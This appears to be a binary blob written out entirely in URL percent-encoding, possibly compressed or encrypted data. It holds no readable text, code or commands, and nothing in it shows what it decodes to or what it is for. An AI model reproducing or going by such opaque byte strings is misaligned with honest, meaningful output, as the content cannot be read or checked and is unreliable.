%A7ry%9A%7BFlT%0B%5E%9B%D9%85%E2%82%7DK%98%B8%ED%0D%E6%07%FD9%04%9E%F6K%14Q2KX%AB%C75%92%C5%94%EB%95mG%96U%91%15%7C%3A%08%04%22%A8%12%A82%07%F9p%7C%A9%A6%A3%BCn%FEX%F6b%7BB%C8%E8%EB%3D%98%FC%0E%2B%15n%B1W%83Z%C4%3A%E9%9B%DF%BD%97%3E%F3%02%F99%0Eh%9En%C6%BB%E0%8C%F4%D0%B7%24%DE%E5%E3zy%E8%09%D1%0F1%91%F0%00p%E54%12%28%18%F2%852%2F%B6L%9Ev%EA%D8%03Q%96v%FA%DEE-%17%BF%AF%09V%9Fp%C0%1Ea5i%96%FAu%BC%B4%16%29k%8FM%05R%B1%95%FFM%B0cQk%3D%AA%BD0Q%3Ch%B1%EDG%81%3F%5BZ%BClD%97Z%D6v%BB%B6%27%86%2B%60%7C%D9%F5%A2%D4%19%1F%5E%D75%153%C8%BD%C54%E1%A8%2Ae%F3%DAW%C7%CA%99%01%A8%24%DFs%3F%80%28%A1p%3C%DC%1E%5B%FCU%C7%C1Y%80%AA%A1%AB%F0I%A8%B5%2B%10V%AF%DD%1Ee%EB%FA%2C_%1Fgq%15%89f%99%A2%D0.S%3F%5E%9F%CE%406%AF4%FF%7E%CC%81%EB%F9oL%80%B9%5D%22%0B%05bE%22%AD%DC%E1%AD%A2l%C7%D2Q%2Fr%90aN%01%8D%FB%FDQ%3E%DF%CC%CE%00%BE%DA%F6%AD%CA%AF%14%25o%FA7%89%AC%D8%C4%C0%3E%E2%FB%A3%F9n%D5%FA%BD%3BO%C91%7C%D2%CBeM%5CP%C8C%E0%89%17%5B%2F%E34O%7D%10s%2C%23g%0B%7D%86%EAE%DE%DC%EA%E5%1A4h9%17%EF%1B%FC%C3%5EJ%8C%82%9FC%B8%7B%E7Iy%DF%FC%B2%98%F2%13%CA%DC%AD%2F%B9eo%C0%A2%F3U%1B%99%C1Dp%A5%A7lG%DE%05%04%3E%847%B6%E8%B0G%BA%9D%7BE%F4nE%E48%01%B7%DC%B0%F3%A3%25%C2%F3%8B%D4%E0%0B1Z%F7%0Fv%BE%DB%C7%FDv%EA%B2%97o%ACy%84%DE%8CUje%9B%CB%F1%04Re%D5%A7O%C6%F87%C8%AD%02L%9E%DC%ED%7D%2A%2F.%F2%CC%DA%A4%C9%ED%28%F9%92%2Ff%3Cv%14%23%96E%CEN%C1%7E%81%1D%A4%ED%05%C9%24%04RD%24%CD%3AJ%B8%C9%D8%0F%9E4%E2%09%04V%B2%F5v%FC%C9%17%8B%10%2C%F2%FE%F9%94%2F%F7%C9%0B%8Eg%15V%CC%AFE%C1%0F%D7%AA%8DT%B5%2A%0A4%88%85k%EC%84%F9K%01YT%A3%B5%9B%81B%DE%04%0E%08n%19%19%7D%F7%03%A5%DB%AC%9E%CD-%0D_%FB3%8D%09z%80%92s%3Bx%EE%AD%C0%CC0%02%C9%D7%0E%7Bf%F9%93%2Cq9%B8%85%FDaD%9E%0F%BB%A8%00+MX%7E%95%60%92%219%A5%2A%B3%CE%B4%98%C7R%8CI%8E%D6%D3%3EJ%94%B9%89%3D%A5C%FD%BERA%81%CF%89%FD%FC%F9%06%3D%92m%93B%29%D7%B6J%14%BA%EA%D2%1F%14BY%DB%FF%23%BB7%13%91%19N%C7%03%40%FD%C8%E8%1F%F0%EF%60%BE%B4%1C%9F%23%EB%2C%E2%8D%5B%25%B7%8F%CBf%0F%40nh%C3%03%7Ft%E7%0A%EA%27k%AE%0B%EDIU%BC%0EWr%21%1F%96HT%A9qb%C7%08%D4O5_%0F%11o%82%B7Gn%F3%3F7%24%F1%7E4zG%E8%E9Q_O%C2%9C%98%C5%1F%0D%0AY%E2%27L%82%9D%D0%DER%A5%B2b%02%DC%2AN%FC%11%28%1B9%24l%7F%A5%A9d%D9%19%FE%AB%0D%1B%91%CC%88%7F%FA%B0%0FT%3B%3D%02%EE%86%EC%C2%BAm6%95%02%95%B9%03%2A%2C%EF%826LO%C3y33%F1%B2%0AL%86%06%A7%E9%DE%DC%08%95%60%C4%B4%DD%91A%09%0BY%CDO%BB-%DA%F64%BA%3A%CE%C7%81%97%BA%1F%AD%B9%60%96%F3%84V%BA%19%D3%EE%96%AB%90%97%BC%7E%86%27OT%2F%AE%E9%BA%EB%EB2P%7E%F7udfd%A3R%E4%7Bg%40I%A3%DC%A6kF%85%E2%1F%FF%FCl%13%F1%E9k+%92%90%D0%AA%FF%E7t%DD%DBWy%CAb%DEV%DD%DF%3F%DA%8A%D3%FA%5B%1A%00%E1AJ%7D5%FD%0F%3E%E18%F6%EE%14r%23%92%F6%C38%B7T%18%FFV%AB%9F%17%BF%8B%7DU%F8%EE%87%80%9E%F5%E1FX%3Br%01%19%D6e%CF%F3R%3F%16%91%D7%83%E5%C5%19u%88%9F%22%FA%3B%B4%BFx%B1%1B%3A%86%8F%E3%7B%7E%DA%2F%99n%81%8D1+%AA%C6%2C%5C%E8IkA%96%FC%14S%A9%0D%2C%D0%D0Yr%2F%09%B5%9B%AF.%BB%F0q%99%9C%15%A0D%3C%9E%7C%E85U%0B4%9D%05%8E%88%0D%603S%CCI+%BC6%FF%87%CD%AD%25%23%BD%ACE%DF4Cx%F6%B3%7B%9Dz%87%C1ov%05H%21%D3%3E%25%9Bk%7D%01%D3%DF%EE%F3%8AEQ6%D3%A5%5B%8D%BC%C7%3E%AEE%E14E%A1%90%07%8A%1E%AC%FC%28%09%40_n%F0A%21%E3%FC0%E4%94%40%C1%C8%EB%A0%D8%C3%26%BD2%D7%A6%CF%F8%D2%F7%C7.%E3%89%E7V%AC%A1%D4%E16%EE%3A%BF%040%93%5D4%BA%AC%1D0%84%05%2C%ED%D61%F7%88_%A2X%5E%0C%19%90%7F%A5%7B5%C7%19%21%99e%3C%22%A8S%C1%FD%BA%FF%2A%FE%280n%220N-%B1pM%1F%9E%1D%1B%E3%3F%B3%ECBI%8D%24U%84%80%5D%FA%E4%D6%1FJ%ED%B1%05%2Fk%5E%2C%F22%88I%D7%24%C9%24%D7C%D3%86%02%D9%40%90y%82b_%0F%CD%B8%19hB%D5%5EG%8D%24cp%3A%02k%7E%01%1D%C8%FD%CC%0E%AEy%08%C9%C7%A8%C1d%97I%E7%84a%FA%CD%D1%29%BCD9D%93%1A_%F3%08%05zFs%E3%95%60eE%91K%1F%DD%97%3F%91%BE%1F%B9%D1%84O%CA%CB%CE%91%D2%F7%B4%7D%CA%87%04%1B%F2%AC%CE%A8%0FB%7E7%E1%C8%91%BB%9D%1D%40%ADBy%5DkT%D6%97%3C%28%A86%96%C3%DC%B1%FC%F0%93%03%23oB%DB%E2%82d%FC%27%10%81%D8%A8E%97%B5%3F%EDQ%1BC%B7B%7EW%D7%E3%E49v%D3%26Q%12%80X%D70%08%F1r%9C%F1%22V%17%D9%CB%CE%3DY%24%D8%AA%DF%5D%3F%D1%B2%E3%D4%C9%F6%E1%00%83%5EGU%5C%F0%CD%B6%B7%8A%3DE%B8%7F%D6m%12%DBa%13%9E%E6%FE%3Cou%FC8%27l%FE%1046%8E%60%0DTm%F0%00%E2L%D0%09%BF%E7X%C1e%F4%99%23%DB%2C%EC%DE2E%D2D%88p%21%7C%7F.%19%C0%7E%C7%98%80%A3%F5%FD0%BA%90%E0%12%07%C9f%89%A2%24K%B1%24L%BE%F4%BF%C1%3B5%01%FCy%D1%B9A%17%FF%08o+%C2%03e%3D%1D%F8%2A%AEd%DA%28%F0%9B%16%5C%A6X%5C%7D%B5%1F%2C.c%FB74%09%8B%87%92Z%B2P%99%B0L%AA%25v%ACD%1A%C2h%9C%0EV%D7%EA%B8%84%5B%E7%7Ek%22m%89x%0D%D6%C5%E0%88E%28%2C%5D%AD%A9%94%F4%B6%073%AA%C8%D9%C3%04P%CA%B8%1B%FD%CB%FE%D1%29%0E%C3%126%5ES%17Lz%E4%EDx%A1k.R%16%A4%DE%D1rcWh%5D%E6%0C%98-%F08%CDKqX%FC%0D%AB9%B6Sqq%22_%97n%F3i%E1%D5%8B%0D%A7B%2F%AB-%3D%C6%9E%7B%23n%BEm%AE%0B%E2%E1%2F%BC%CD%A6%F2%AB%3D%7C%98%28%5D%2F%D6%1B0%F7%FAg%C4U%0D%E8B%26g%DC%92%40C%F31i%98%9E%B1%D0%90%E64%14w%2F%09%8Ar%2BNdD%EF%7BN%EF%8A%3D%E7Z%E7%E6%F1Y%9A%7F%152%E6%BE%28%84%EB%A7B%DB%F7%F4V%D5_%F4%FC%B9%A3%FA%F3%28%27%E1%AB%14dsc%B4%BD2%22%DD%17%27%F2%FA%1A%86b%B9c3%AE%BF%AErH%C4%D6H%B9%A7%24b%1D%7F%87%D2%83%7E%25%E1%BEa%5E%90%05%C7%AB%F7H%97u%8Fwt%FB%C6%F8%90%87%08%F0FUb%99E%8AB4h%AF%BA%7C%8D%22%21D%E5P%D0%B9%99%3E%FB%3A%89%F1%D1%0B%C8%B64WZj%A4%DA%D1%19%190%83up%81%CE%C6%B7%E6%D9%8Bf%C1N%08%27%05%21%AC%17d%C6%C9%DD%93%D3%B1q%EBc%EEh%3Ck%7C%E9%A7%0C%DC%5D%EC%AE%7F%80m44%ACC%08%C9%E8%1A%D7%DA%24%3E%B8O%18%BF4%3DW%2F%FA%A8%88%DF%B1%06%2A%11%D5%3B%04%D5%B1d%29%00h%E9w%CEb%11%EF%8Fb%5BO%0DX%80%C2%B8%A9%92G%ABq%B3%29%FEvJn%21%60%02%08q3V%C6%7C+%CC%1E%8D%00%A3%9A%DD%196%14m%60x8I%7C%F4z%8BOe%99%05%E4%01%2F%A7xs%EA%3F%D2%B7%F7.%CB%C7%A8M%F1%ED%5B%A6%F0%9D%F6%8FK%F8%218%CCoV%D9%29H%A6%A2%2Cx%A3%CA%08%13%11%2C%99%3FXS%B0V%15%83%F9r%C8%9E%8EF%976%AD%C1%EF%D4w%81l%7E%0E%C09%AF%7F%02%0F%B59%3A%B6k%9C%8D%85%81%D1%27%BF%B4%A8%E7%C1%CA%E8%88%BE%00%0ApU2%EC%C4%DB%26%AA%9F%3D%BA%5C%1Bv%B9%0F%1D%84qN%0A%05%8C%60g%0E%95%BF%B9%17%2BU%A6%5DQ%F5%AA%2B%DA%28%EDL%E2W%07%AF%3E%FA%EB%1Eo%81c0J%DFOO%60%93%9A%2C%8F%82%CFi%18l%7F%15%D6%0C%E4%EE%07%93k%F5%86Rxm%FE2Uq%05%CD%B3%98B%22%BBs%9Ft%A56_%7CSEzU%D0%DE%D5%9C%D3M%CD%26%7BV%BFS%A4%5C%2Cqf%24%0EX%A6%5C%D2%BE%84%A5%29%AE%7EH%F3c%A70%DE%ED%D1%9C%5D%8C%83%01G%83D%89%3B%86%8C%10%CEh%8C%DF1%A0%3A%0D%3C2%A5%DF%8As%7F%D8q%8D%06%3F%89%CD%AF%9D%86%5E%0A9%A2V5%00%ACl%FD%C2%8A%7EE+%8A%CF0%A0%06F%C7%9B%0D%D7%A6_%259%0CJ%5B%CBR%8A%D8%B2%AA%1B%B5%F9C%949mH%07%FC%ECt%AD%84%B2%D4%C4%B6%81%A6X%28%09%90%7C%01%D8%C3%25s%DA%89%D8%3C%FFh%CC%BEkl%83%C5%A5%FAE%1D%2C%93H-%1B%F7%1BD%5E%CD%F7%CD%CEOh%84%93%CE%21%1D%26%A7%D8Q%BA%8AI%5D%11%98Bn%97%F8%96%85%BA%AB%E5%AB%C2%C0%D2%90%F7%10%E3l+%3C%DA%D7%AB%C2%E7s%B9%04%3F%1B%5D%FE%3A%3ET%AF%23%FA%8B%B3%F9%97%0FTY%E3%9F%A5%2C%D4%D0jv%00%0Dp%9BL%B4I%BA%9B9o%10%25%3F%E7%97%02%83%0F%90%811%A0%B3%FDdx%DD%A9%07%89%A6%9E%8C%2A%BE%EC%16%D7%5E%00%C6%06%FB%F8%3EG%9A%29%EC%AE%ACJ%CBa%BC%F8P%EB%2F%E0%05%7C%B6%AB%7F%84b%C4%21%2B%B3%CF%FD%0A%09%E8%D5%D3%BAkg%C6%14%A1%945%FD%E3%08%B4%DA%AB%DC%81%C4%16K%93%F2%87X%96%C5%12%FC%EB%FE%96%3C%D2%07Ze%E1%D9%0Dsi%9C%EAFO%CF%8A%B9%D9%3E%FB%D2%F5-P%E8%21%A8nN%80%C1%A2%EC%5Cv9%AB%AE%8E%28%A4%D3%E0%EBs%FA%8D%BF%BEM%9CA%92%EF%B7%F9%81%07%B7%EF9%A9%ED%CCy%C7%E4%80Q%3A%D0%D6f%C7%C7%13n%3A%90+%1D%92%95%D0%5DD%A1y%B0%F4F%F9%9C%E5%7Co9t%AE%3B%FC%00B%A7%7Bos%00%AC%BA%1B%FE%9B%99j%D9%C8%AD%CF%DF%99%C9%FD%A3%B1+w%3D%C2%28%B3%E5%AElvC%C2%D3%BBM%2C%EEfQ%7B%A3%C8%B9%D6%B7%B6%BC%C5%BB%AF%C8%AE%2BP9%C0A%ABi%26%B4%DEF%BA%C0%C6H%A0%E7K%CF%0E_%E4O%99%BC%FF%2A%DB%D1%96R%B1a%EC%C0%C7%05%A7%7C%A4%951%2B%3FI%81o%C9E%86%A2k%7D%D7%BB%29%00%F1%01%F6R%FCfj%FF%EB%5B%D8rk%83%94%BDe%EA%F4%82%25%A5%ADR%21%95%BD%16%BE%F2%B7%07-%3D%B4%24%0EG%82%7D%3C%D5MOy%A3PY%B6%C1%950%2C%16%F1%9B%8B%9A%BE%BD%A0%0AEa%5Cn%A4KS%3E%E1%80O%EC%FDP%ED%BB%7BA%A7%A7%920K%B0%D9%0B.%B4z%C4yq%7D1e%5C%98X%F3d%AE%C9%E8I%E8_9%F2%FA%B2%FEN%AA%B0%9C%3F%9C%92%8D%C6%19%EC%BA%DBW%2Fi%17x%E1%DA%E1I%5C%25TG%0A%0E%90%AF%E2%81%ADO%7D%98be6%A7%BF%9B%A6%5Ch%02%AD%AA%01%5D%E7%D8%1B%E4%B7%1F%CC%B93%BD%0B%CD%F1%3A%03%D5%9D%15lyE%891%DA%7C%A1s%F3%BF%92B%99%AD%05%98%CB%C1%CE_%A1%F4P%E721L%88%23%7BKA%C6%EE%FA%2C%18%23S%E7R%A0%98%7C%A7%5CW%DB%B7%C5%8E%9E%F2%CC%AE%D7%2Fr%CB%D7%ED%10%8C%A9%8C%05%F8%CA%EEJ%A74%A0R%E6%DC%01-%88f%3Dp%E4S%89%21%CDf%AAd%93x%90IL%7F%F6%29H%19%DF5%94G%F1%EF%171%F08%A8E%1D%ECi%7F%90%BC%F4%0C%3D%18%7F%9E%01%7F%0B%8A%9C%D4%F2I8%A8V%E1y%89%D0%DC%E8%19%C9Y%1E%03%D9%1D%80%FA%C1%CB%E7%B3%28%FD%A3%5D5%BB%40%83%B9%28%A5IZ%3B%C3%0F%CB%BD%1F%3A%EE%07%0C%22M%5B%F1%C6L%B3%5B%CB%7C%A5%A8%0E%E6%93%03%CF%DD%2Fr%D7hB%9B%27%C4V%98%DBo%7F%C0%3D%26%BE%FEE%F9%24%FD%EC%D7%FC%C5%C0%88%F1%AC%C8%8B%B73m%3C%9A%16%A4w%F4%9B%A2qu%80%9D%9CW%9B%FD%F8%CA%1Ft%E5%24WTQ%ED%F3%2F%5Cmz%D2%C5%18%EB%C6eVw-%B0o%0FUMz%081m8%9C%21%99%7EM%E6%2F%22%7F%A243%FA%E5%13O%00%E4%83%F2md%0A.%E7%9DS%EAQ%5D%3E%F1%10%E24Q%D5%C4%91%850%98%5D%03%CC%99%CA%C9%DC3%F9hTAs%B0%23%9ET%90%EB%98U%00%83%03%9Aq%5B%05%F3%EA%02%84e%D55%0E%CDFR%BA%97Z%F0%88%D7%FA%96%DB%AB%3E%BBY0%C37z%B0%D6%182%15%B9%7B%7E%82%A3%F5.%C2f%9E%D5%13%29%9B%16%B9X%AA%98%E3H%FD9R%B9%C6%AD%E1%C9r%3A%CB%F8%D9%10%3B%D0%3E%3A%5E%89%DC%10%151UYH%28%9D%1F%0EFT%BE%B1%D0X%C0%C6%9E%EF%09%DBS%0A%26%7B+%3B%D7F%98%97qj%DFO%DF%06%94%84%D6%A9%8E%AE%88%9B%BCM8S%FF%97N%0D%5B%BC%AA%27%16%1F%91%CB%81%90h%172%80%AEk%E1%90x%C7MR%DDT%09%F4%CF%AD0%3A%E6u%FAH%0E%BD%60j%AC%92Z%93%BF%C1%3D%D9%08%86J%C9%1A%5B%D8lKBE2%0E%0D%DB%12%AAA%D3%DBT%F1Q%ED6%85Y2ZpI%28%BA%25%2A%0A%DD%60%93M%E2%D5%7C%D4%5DQ%B3O%DFf%11%40%07%9D%C1%BEm%09%DD%1E%B7%82%25Ku%C2%EAC%F4%BD%0C%C1%D2%DEC%98S%F25%17%25%29%3C%E36%CD%F8%C3H%06E%9Ch%D3%7B%AE.%60%5Ck%A9%97%DF%88j%0A%AC%C0%E5H%2A%1Ca%EF%11%97%24%7B%D1%17YP%1A%2Fx%EDl%ADdE%86%C3%BCR%B0%CC%8E%C0%CCT%B0%5D%01%B2Ov%D8%1C%80%95%90%0BP%E1%94%A09_%BA8%B8%96%82x%12%10d05%60%A1%60%D7%B1%C4%A6%A1%DF%94%81R%24%A7%BBH%1E%AC%1F%06%85%85%09Xd%EE%CC%0B%5B%AD%CD%3D%99%F3%02%B8G%060HB%88+%3A%C9Q%24%C6%B1%D6%24%C9%EE%152%92%F5%F7%88%A9%08%D4%A4%17%81E%96%2C%FC%AAS%CC%E7%EC%C3o%D9%D3%88-%CF%D4%D8%2A%FB%AF%3A%B6.%ED%D8%D8q+c%00%EB%C6u%15%0E%CAG.%B2%EF%5D%F9S%2C%A1+%24%BE%1B%F6%2B0%3D0yL%40%FF%DAf%D3%B0%EFQDD%EE3B8%FC%8D%7D%B6%B9%E9%A1S%3Co%91u%04%94%A0%A41%94%A2%AC%D0%0F%83k%C2%E8%10%C3%5E%A2F%F4%F4%D7%18%7Fk%EE%8D%87%0Fb%83%7CZZK%C8%EE%7E%B7%AD%DA%86%E9%1C%17%93%5D%FE%BE%28%FD%C9e%3Eo%8E%223%D3%8E%BC+f%AE%D3z%01I%82%A9%BE%60%2BSnE%0E%E8%D5%87%B0%25%B9fdr%07%7Bk%5D%13NC%DA%94%9D%21%BD%879%DDy%60%92%5D%12V%22%BE%8B%87%24m%3F%C0%BF%1E%A5%CE%DA%7F%FE%C9%2BZ-%A2%22C%96%60zYe%CB%7C%17H%CCX%D8%06%93l2Z%C7%EA%5D%8EZ%5D%8B%13%A6%8E%8D%80m%3B%C1%B4%22%02%FEsz%A0%DA%E4%99%FC%EC%B9V%27%83%DE%B1FmCN%CD%CFE%27%85%88H%9A%F3%7E%C5%23%C5%C9%E0%94%DAR%EBr%91gp%A8%91DY%D6%7B%D0%8D6%0FD%23%A0%D8%C7%60lF%BFR%BA%CC%F4%FB+WP%8C%B4%1A%B6%A0S%7BD%D5R%DF%1BJK%18%29%F6%FE%08%8E%AE%A0%B2%F5%3F%8FMF%EB%FE_%D4X%0CR%E3%7E%CF%A8%83%0A%28%89%B8%86%26%8C%B9M%01S5%BEv%40%15Og%B9%E0N%D0%C7%3D%AF%1D%D8Q%8F%18%3Ca%B7%F1%83%03%B0q%C2%0A%D2%82o%CDy%83%0Dl%B6%A0FX%02t%95%25%EF%D6x%EA%E1%94%1C%B5%03l%EA%D8J%23%14F%ABvN%F3%19%EE%E3%E8%D89%CB%EA%FC%B4%E1%14.F%F5%91%C1%E1%3F%F7%F9L%A0R%BBi%F6AfHb%D6%7D%D4%82%95s%92%C2%B1%C8C%D1%FA%FD%21%5C%A1%CF%E5%DC%08%073%13%B2E%7C%8F%3A8e%A8%E1%275%99%3E%F2%0E%E1%94Q%3D%28x%99o%F6%818%28t%E0%A7%C3%F7%3Cf%0DUo%98%E3%5C%3Bs%26TuR%81%19%842%AB%28%3E%96%16%B2%5Bp%1D%A2%CA%E3J%3D%7BH%CA%27%F3%B1%00%8E%CA%8D%B8%00%AA%7B%F6%D5%7E%B2N%C06%D3%1A%7E%89%09%AF%A3%F5%B4%D6q+%8B%8E%8F%E0%94%C8%B3%EA%2Ce%0B%8D%83%81%BF%AE%2B%98%22%DB%88%A3%60%8CJ%DAUj%AB+%D6%E8%018%EB%FA%8Fdi%E0I%2AI%25%CD%E0%B4%81%C1-%07%12%26%04%12q%D8%3D%D0%A0J%B9%AF-j%D5%F4%9Cf%40%97%EB%3B%98%22%E9%3D%0D+%17%83%C0%D7%DF%03%CD%92%7FXC%FF%14%0D%C8%D9%40%85%E4%AC%F0%019%0BjK%B0%E8%EA%B3%83%E20%B4%C2%01%3Fg+%9E%3B%02%C5%05%90k%3B7%09%8A%ED%A2%7E%16%01b%05%1D%D8E%915%DEBL%92%EC%81%29%FB%5ED%B3o%F2C%AC%B7%F4%2A%23Q%A6%2A%9E%D1%5E%DF%03%0B%C4%2C%EE%E1%E8%A4%00%A6%94Bc%F8+%FD%00%5C%28%01%86%C0+X%96%BFW%99%02%07%9E%CA%21%D8%5E%01.%AB%BC%AC%0E%C7%F7%A5%A6U%0F%E4%11%E4U%03%80j%1C%81%0D%81%11%06%F8O%E0%EF%A1%7C%C2%E5%B9%82%27M%F1%15%A6%96%C14ou%E6U%B2Tv%15%89%ACo%80%B4%ADL%95%03%85-%3B%13%16%FC-%EE%26F%FE%A0%ADd%8D%B9I%3C%BFf%FAt9%E8%22%C2%B2%D6%D24T%2C%D6%7F7%F6%21Z%15%DDv%B0%93%2B%0B%147%95H%12H%C6%BD%98%2B%60%82%BDM0zC%DF%8F%93%14o%CB%8B%A6%3C%C8%FA%87%3E%BCrM%9E%25%E6E%CA%E0%C4Xv%07%E8X%B4%D0%09%C8%C1%C1%03K%0D%10%81%84bL%9C%B0%DA%86%9F%97%95%BBp%B4%1F%07%2B%F6F%00%D6w%F4%C9%00%94%04%D5%FAc%04H.%24%A9S%8F+%5C%D5%99%99%B8x%A6E%E9%F2j%B9%F7%8C%D6%E9%11%FE%ADNB%0A0%06%D0%DA%83o%02%7D%2B%5Blc%F4D%18C%0ASU%17y8%D3VU%9D%13d%D9%D7z%FE%E8-%DF%3A%5DD%EDI%94%23%CD%2B%A6%CA%04%02%A0K%BCrh%1Eeg%5B%60%C8%03O%14S%0DBK%04x%C6%01xw%0C%101%B3V%078%F0%91%0D%E4%D8%A6%5C%E7%A9%F3sE%A0hlR%7EMp%F47%7F%B5n%8B%A8%B2%1DRp%2Cl%B7%A4%11%60%7D%B2%17%00Q%85%7Bw%87%90%EAW%BE%C1%1Ds%89%D3%02%C1%A7%80%60%B0%EF%CF%D3%9C%8FK%DD0%3C%83%0A%CEQ%27%5C%8D.hD+T%87.h%03%7F%5B%D0ViM%1B%3D%C1%F5%D8%94V%B5%C9%82%FD%9C%16%DE%D00g%BE%22%18%DC%B1%13%D7%8D%5C%3D%AA%8B%29%AB%3B%1E%3C%D7%00%F8xP%D3%17z%96%BC%18%FFN%A24%2C%9A%AA%F8%DB1Qp%3A%C2%27%FE%B1+%7Fs%80%95g%0A%7B%18%A0%9BOS%F9%AB%C3%A4%BBU%AE%85%F2%2F%0DwCY%14s%9F%DE%E3%24%14%F5%07pP%CE%08%9A%A0%9B%9Dj+%29%ED%FC%E1%1F%B5%5C%00%9D%16%05%9C%81h%E3%F0%84ua%DF%0C%FA%EF%22F%B20%FF%CE%8B%92%C9%E5%AA%2F%0B%1B%15%7F%99N%3C%D3%27XV%B2%10%7C%81%9F%C3N%87%C8%1E%92%B0%E3e%E0%F4%97I%2F%E3%7F%9B4%DB7%C6%40%EC%8C%E9c%12X%1F%5B%97%8B%F20%7F%8B%A6K%FC%05I%B3%EF%93%9C%FF%B3x%A4K%A8%E8%B0%A3%7E%CF%2Cp%28%02D%14O%88%13%14%A8to4%C2%E7z%A3%EF%2C%CB%D2%E9%98%D1B8o%07+%09%C8%05%F7%ACp%01%DEH+%2Fj%B5%81%90j%25%0B%13%14%D2%0C%87%97q%02%98%83%5C%E6P%1C%98%5D%B4%40%17%3C0%91x%B0S3%05%60%C0E%AC%FBR%DD%D4%B9%B8%9E%8D%DD%C2%2C%23%7B%D6%29%E8.O%29%AF%90%5B%B9%BC%CD%C2%5E%28SW%9F%C4%00%3F%12%A9%1A%ED%15%05%82%F8Y%172%E2%AF%CB_c%3A%5E_%A9%BE%EA%3D%84lrA%18%A7%27%17%17%C7%96%BB%C9I%0C%F4%FA%D0%8F%E5%C1%8C%1A%18%B5O%9A%27k%FA%01%01%94+%E9%DA%F2%08%BA%0F%BB%BF%E8%D7%C8%C83%28%F7%3D%83%CA%9B%82%EA%19N%3C%00%A7C%AA%02%92%B0%00_h%9A%7B4%B1%ED%EESG%BC%D9%93%CA8%D8+l%1B%0E%C5%81Q%DB%CBy%27W%CET%AB%9CKJ%93%FB%E9B%88%0F%D8%AF%BA%3E%EE%C5gz%F3w%E0%11%16%19%E2U%FE%822%A7%D1%BDO%7D%1F%94%0F%D0L%FE%C7%DDO%8D%27%98T%DF%FCIiO%14%86%60%E9%91%1F%0Fu%60%1F%D1%2B%D5%1F%AF%1E%A4%1Dy%5Ey%25%B3%86%83%8E%B8%0D%F1%E9%D9%F1t%E5o%B4%0E%89%C8%CC%C5%94%24%84%CD%09ZJ%E7%E3H%0A%C9Z%A0%92S%D9%5D%BB%24%FB%C4C%A1%D9uH%DB%B8%05%60J%2Fi%05%C6%EA%8BgR%2A%40%DE%F8%3B%DC%90T%B1%A2%C4.%90%EB%15%8D%86F%40%F1%F0%C5%1C%00F%9B%1D%05%8B4%DE%8A%5BL%C1%11%10%FB%A2%18_%28%C6%83%C4+x%DAL%95%94p%5D%EB%F0%08%8A%94%A0fN%2F%29%05%E4.%2B%AF%85%2FYy%3B%F16%29%CB%A4%B7Z%D5%0F%BD%3A%FCK7%F3%16%B01nC%09%E9%A8-%07%00%23%8E%8AQS_gqCK%9C+%2F%9E%EB%DE3%2F-%24v%B3M%DB%9D2%88%B03%03GY%5Et%8A%02%C1%B0%F2%AD%84%1A+%96%072%EE%1F-M%3E%BF%D0G%C9R%5E%FC%A3%99ns%B2UH%CF0.%90%AB%F2%AE%C6%16fy%1DC%82%01%03%0C%5C%8Dzrn%A9y%05%E4%25%89q%1D%A1%9C1%CA%AE%18%C9M%7B%9DP%B4%27%D0%5Cu-%E2%95%E9%E1p%E1%86%D2e4%14%BB%0D%A3%02%07%C4%84i%A4P%B9Lf%2C%B1%2B%EF%5E%ECZ%D1l%DF%7E%11%D9%09%E9%95%7F%DB%05%1BV%97%AB%7C%EB%CC%CA%1D%1E%D5%24%0D%E5%FB%AC%F0%AEF%C3T%5BsGgtO%C8%10%C9%A0%27%9Dr%0CT-l6%83V%85%60M%D0%C7%09%EEmiz%29%D1%09%17d%9C%3F%19%DCze%A4g%AD%91%5EM%01%ECl%09%CB%EA%C0%A2-p%19%D2%1C%2C%98%606%CB%AFI%EC%FAv%A7%3F%B3Q%03%5B-%C2%1F%ED%07%EFaRF%3F%3B%A0%FB%F4%E2%E8%97P%BA%8A%5D%FEo%80%E1%E9%F5%1E%84%00%B3%D5%AChyQ%CE%C3%CBT%81X%B6%F4PW%90%BE%BD%29R%D0%14%B0%04%0E%F9%CF%B5%DDuo%7E%E0%85%29%A9%AEF%B8%AE%7D%3A%0A%B9%A3%85%EC%9Doy%BFJ%18%82%89.%CCb%BC%E4%03%07%B8O%F8%873%F4b%CE%D6%23Q%A8%18%CB%9F%8Dz%D0%A0z%AE%EB%18%2F%FC%DE%BE%A9%B8r%CB%D7%ED%15%A8%DE%3C%F1%60%7Cb%0B%98%FE%2Cbr%F2P%8DK%02I%A3%7CgbUm%09l%9Ep%F4aG%C1LY%DD%03%06%15%0B%07+%0F%97T%F9%9F%85%3D%F0%0B%5B%90%E0ugvW%2A%BA%5D%09oS%0Fr8%E4%F3r%AB%07%E0%EB%02m%07%25%01%B8%BEi%E5%B9%21D%B2%A3%B2%C5qp%0F%DE%94%D5%3Ctk%1C%60%7C%2B%D2%02%90%3C%E8%2C%25r%CB%F9%A5%E2%8B%96S%8Ev%C2%E4%B5%DD%27i%B4%9B%90%83%07%9B%EAJ%7D%FA%05%23d%28%0E8C%5E%8C%C4g%EA%A4%24K%0C%CA%29F%0C%C9%0A9Zb%059p%96%95lXR%14%84%A6%3Ft%5C%18%8C%1C%81%B3%C5%84%12%95%DF%3F+%B1%407%7E%40%91%2C3%09.%99%04%B6h%AAW_38%00%0B%D77A%8C%3B%91%F5%E3EDno%7B%CC%C4%5C%9C%A6FfT%1A%B7%97%27%C2n%9B%86%0A5%A6%8E%FC%DC%D6%B4%7F-o%07%17%9A%F3%BB%1DH%10%B6%60%C9%DD%EAh%F7%7C%18%25%07%85%04kaR%A0W%98B%7D%AC%BF%E1%12q%92%FB%FA_W%C9%EF_Z%26Z%B7%AD%F0%81W%E3%B1%E4%DE%D9%25%3Dd%0Aq%84%2CZ%A1%C1%BD%F2-Zp%A1%B2o%F0%F1%D9t%05%B3%07%C8%08%0C%16%A6%E6%7F%2CH%AF%D6%08%1D%7E%D0%95U%3A%EF%F6%15UOJ%24%9C%0Co%BD%93%23%88%BFP%89%CEal9%21%D2%8E%22%A6%AC%DF%E4%B4b%0B%D5%EC%CB%FE%AA%D1%ED%DD%B9%F7%C5%91%F78%8AB%DC%D5%D5%0F%96%A1%0D%23Oa%18%EFid%DC%A1l%F8%96%B9a%D3tK%5Dk%08%C3c%E6%85%B0%C4q%E0W%D2%C4%3EP%15U%E9%C9%F6%84%B0%24%CF%91%EF%22%0BV%DA%DB%28%0CX%3B%03b%DCt%83q%C3W%D8%E2njg%C1%FC%B2%003%F6T%9F%81%3E%C1%0A%9C%E1%87oo%FD%1C%AD%FC%E4%CB%E8%7E%2B%E30-%0D%1A0Qx%06%7B%5B%28%A7%A6%B9%04%BA%87%04%84%E0%BFX%91-%A6%E04%0B